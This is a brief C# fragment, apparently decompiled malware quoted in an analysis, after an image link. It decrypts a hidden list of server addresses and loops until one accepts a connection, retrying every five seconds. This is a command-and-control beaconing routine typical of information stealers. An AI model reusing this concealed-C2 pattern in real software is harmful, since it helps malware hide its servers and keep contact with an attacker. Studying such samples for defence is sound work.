 using (EndpointConnection endpointConnection = new EndpointConnection())
{
    bool flag = false;
    while (!flag)
    {
        foreach (string text in StringDecrypt.Decrypt(entry.IP, entry.Key).Split(new string[] { "|" },
          StringSplitOptions.RemoveEmptyEntries))
        {
            if (endpointConnection.RequestConnection(text))
            {
                flag = true;
                break;
            }
        }
        Thread.Sleep(5000);
    }